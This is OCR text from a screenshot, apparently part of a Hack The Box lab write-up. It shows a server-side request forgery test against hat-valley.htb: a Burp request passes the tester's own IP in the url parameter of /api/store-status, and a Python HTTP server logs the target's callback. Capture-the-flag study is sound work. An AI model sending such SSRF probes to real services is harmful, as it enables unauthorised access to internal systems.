 └─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.228.81 - - [21/Oct/2023 16:49:48] code 404, message File not found
10.129.228.81 - - [21/Oct/2023 16:49:48] "GET /test HTTP/1.1" 404 -
Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Extensions Learn
1 × +
Send Cancel < ▾ > ▾ Target: http://hat-v
Request
Pretty Raw Hex \n
1 GET /api/store-status?url=
%22http:%2F%2F10.10.14.154%2ftest%22 HTTP/1.1
2 Host: hat-valley.htb
3 Accept: application/json, text/plain, */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/117.0.5938.63 Safari/537.36
5 Referer: http://hat-valley.htb/dashboard
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 21 Oct 2023 15:49:46 GMT
4 Content-Length: 0
5 Connection: close
6 x-powered-by: Express
7 access-control-allow-origin: *
8
9
Inspector
Request attribut
Request query pa
Request body pa
Request cookies
Request headers